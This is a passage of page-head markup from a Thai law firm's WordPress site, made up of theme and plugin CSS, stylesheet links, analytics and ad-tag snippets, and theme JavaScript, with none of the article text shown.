var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/17213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-4tD' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F15%2F%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%259e%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2593%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%259c%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%25ad%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["civillaw"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2022/01/15/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B8%B2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9C%E0%B8%B4%E0%B8%94%E0%B8%AD/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e0b9a7ecbd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
